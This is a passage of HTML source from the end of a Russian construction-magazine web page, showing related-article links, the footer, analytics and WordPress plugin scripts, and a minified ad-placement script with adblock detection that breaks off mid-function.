						<a href='/sorta-fanery/' class='title'>Что такое фанера: все возможные виды, классификация, сорта</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tros-dla-procistki-kanalizacionnyh-trub/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/41b8870bfdace1dd37bb7d167219f60f-180x180-e5ad900d.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tros-dla-procistki-kanalizacionnyh-trub/' class='title'>10 лучших сантехнических тросов</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #dbc5a4;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>buildrussia<span>ru</span></a>
													<div class="slogan">Журнал о строительстве и ремонте</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77767444, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77767444" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/buildrussia.ru\/wp-admin\/admin-ajax.php","post_id":"50408"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/buildrussia.ru\/wp-admin\/admin-ajax.php","nonce":"5bd2931f65"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"buildrussia.ru","siteurl":"https:\/\/buildrussia.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 